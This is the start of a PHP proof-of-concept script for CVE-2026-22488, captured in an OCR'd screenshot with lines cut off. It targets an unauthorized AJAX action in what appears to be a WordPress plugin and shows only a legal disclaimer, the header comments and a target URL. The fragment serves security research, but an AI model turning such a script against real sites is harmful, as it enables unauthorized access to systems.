
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2026-22488.

 * This script attempts to trigger an unauthor
 * The exact AJAX action name is inferred from
 * Assumptions: The target runs a vulnerable p
 */
$target_url
=
'https://example.com/wp-admin/a
// The AJAX action parameter is unknown but o
// Common patterns include the slug itself or